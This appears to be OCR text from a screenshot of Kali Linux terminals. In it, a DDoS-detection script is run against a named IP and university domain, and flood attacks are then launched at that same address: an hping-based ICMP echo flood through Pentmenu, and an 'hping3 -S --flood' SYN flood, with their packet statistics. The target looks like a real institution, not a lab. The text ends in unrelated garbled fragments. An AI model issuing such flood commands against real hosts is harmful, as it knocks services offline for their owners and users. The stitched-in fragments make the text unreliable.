 root@kali: /home/souvik/ddos/ddos_detect
File Actions Edit View Help
┌──(root㉿kali)-[/home/souvik/ddos]
└─# cd ddos_detect
┌──(root㉿kali)-[/home/souvik/ddos/ddos_detect]
└─# l
detect.py LICENSE README.md
┌──(root㉿kali)-[/home/souvik/ddos/ddos_detect]
└─# python3 detect.py
Enter the target IP address: 96.9.100.15
Enter the target website domain (e.g., example.com): www.iutripura.edu.in
Available network interfaces:
0: lo
1: eth0
2: wlan0
3: vmnet1
4: vmnet8
Enter the number of the network interface to monitor: 2
DDOS DETECTED
Total HTTP Requests in last 60 seconds: 0
Total ICMP Echo Requests in last 60 seconds: 8542
Total SYN Packets in last 60 seconds: 92681
The Website is getting A unusual traffic, Please take Action Immediately.
r
Starting ICMP Echo Flood. Use 'Ctrl c' to end and return to menu
HPING 96.9.100.15 (wlan0 96.9.100.15): icmp mode set, 28 headers +
bytes
hping in flood mode, no replies will be shown
1: ^X^C
--- 96.9.100.15 hping statistic ---
224449 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Pentmenu>
root@kali: /home/souvik/ddos
File Actions Edit View Help
┌──(souvik㉿kali)-[~]
└─$ sudo su
[sudo] password for souvik:
[/home/souvik/ddos]
└─# hping3 -d 200 -p 80 -S --flood 96.9.100.15
HPING 96.9.100.15 (wlan0 96.9.100.15): S set, 40 headers + 200 data bytes
hping in flood mode, no replies will be shown
ks in his own person.
a mask,
will tell you the